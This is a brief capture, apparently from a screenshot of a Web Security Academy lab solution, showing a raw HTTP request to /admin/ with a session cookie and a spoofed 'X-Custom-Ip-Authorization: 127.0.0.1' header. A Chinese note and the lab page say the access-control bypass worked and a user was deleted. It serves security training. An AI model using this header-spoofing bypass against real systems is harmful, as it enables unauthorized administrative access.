 1 GET /admin/ HTTP/2
2 Host: 0a4500a6049e2f3a812f3ecf00ab00ae.web-security-academy.net
3 Cookie: session=C01NNZQJshh33xq51Z4X9Id1YgqR8Vub
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Dest: empty
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN
11 Priority: u=1, i
12 Content-Length: 0
13 X-Custom-Ip-Authorization: 127.0.0.1
14
15
成功绕过，到达管理面板。
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete